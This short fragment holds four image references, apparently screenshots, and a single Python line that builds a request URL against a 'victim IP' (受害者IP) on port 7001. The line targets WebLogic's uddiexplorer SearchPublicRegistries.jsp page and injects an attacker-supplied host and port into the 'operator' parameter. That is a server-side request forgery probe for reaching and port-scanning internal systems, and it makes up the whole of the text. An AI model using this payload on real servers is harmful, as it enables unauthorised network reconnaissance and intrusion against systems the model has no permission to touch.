 vul_url = 'http://受害者IP:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search' % (final_ip,port)